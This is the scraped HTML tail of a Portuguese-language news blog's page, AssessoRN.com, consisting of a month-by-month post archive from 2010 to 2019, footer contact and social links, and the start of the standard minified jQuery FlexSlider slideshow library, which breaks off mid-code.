<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
